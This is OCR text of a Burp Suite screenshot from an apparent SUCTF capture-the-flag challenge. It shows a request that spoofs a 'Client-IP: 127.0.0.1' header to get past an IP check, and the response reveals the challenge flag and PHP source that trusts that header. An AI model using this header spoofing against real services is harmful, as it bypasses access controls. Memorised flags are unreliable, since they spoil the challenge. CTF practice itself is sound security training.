 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://49.4.68.67:81 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 49.4.68.67:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Client-IP: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr>
<td>1851008</td>
<td>127.0.0.1</td>
<td>2018-11-11 12:23:28am</td>
</tr>
</tbody>
</table>
<p>Congratulations:flag1:SUCTF{X_F0rw4rd3d_F0r_7O_cHe4t_5eV3
r}</p> <code style="width:80%;word-wrap: break-word;
word-break: normal;">
<span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span
style="color: #007700">function&nbsp;</span><span style="color:
#0000BB">getIp</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!empty(</span><span style="color:
#0000BB">$_SERVER</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'HTTP_CLIENT_IP'</span><span style="color:
? < + > Type a search term 0 matches
Done 8,653 bytes | 60 millis